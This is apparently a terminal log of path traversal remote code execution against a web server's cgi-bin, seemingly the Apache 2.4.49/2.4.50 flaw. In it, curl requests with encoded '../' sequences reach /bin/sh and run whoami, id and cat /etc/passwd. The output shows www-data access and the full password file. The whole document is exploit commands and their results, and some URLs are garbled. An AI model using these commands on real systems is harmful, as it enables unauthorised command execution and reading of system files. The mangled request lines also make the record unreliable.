 root@root:~/桌面# curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; whoami' -bin/.%2e/%2e%2e/%2e%2e/bin/sh"
www-data
root@root:~/桌面# curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; id' "http: bin/.%2e/%2e%2e/%2e%2e/bin/sh"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@root:~/桌面# curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; cat /etc/passwd' " -bin/.%2e/%2e%2e/%2e%2e/bin/sh"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
root@root:~/桌面#